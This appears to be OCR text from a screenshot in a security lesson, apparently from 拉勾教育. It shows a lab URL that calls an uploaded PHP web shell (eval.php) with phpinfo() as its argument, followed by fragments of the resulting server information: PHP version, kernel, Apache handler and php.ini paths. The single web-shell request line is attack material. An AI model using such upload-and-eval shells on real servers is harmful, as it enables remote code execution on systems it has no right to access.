 127.0.0.1/hackable/uploads/eval.php?a=phpinfo();
3
47
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux fc6ab349a1bd 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020
x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
@拉勾教育